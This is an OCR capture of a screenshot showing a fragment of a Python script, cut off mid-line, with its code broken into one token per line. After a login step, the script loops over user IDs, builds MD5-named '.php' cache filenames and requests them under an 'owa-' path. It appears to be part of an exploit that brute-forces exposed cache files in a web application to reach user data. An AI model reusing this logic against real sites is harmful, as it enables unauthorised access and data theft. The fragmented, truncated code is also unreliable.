
   print_message
(
'An error occurred 
during the login attempt!'
,
"ERROR"
)
print
(
e
)
   exit
(
)
else
:
   print_message
(
'Attempting to 
generate cache for "'
+
 username 
+
'" 
user'
,
"INFO"
)
print_message
(
'Attempting to find cache 
of "'
+
 username 
+
'" user'
,
"INFO"
)
found 
=
False
for
 key 
in
range
(
100
)
:
   user_id 
=
'user_id'
+
str
(
key
)
   userid_hash 
=
hashlib
.
md5
(
user_id
.
encode
(
)
)
.
hexdigest
(
)
   filename 
=
 userid_hash 
+
'.php'
   cache_url 
=
 base_url 
+
"owa-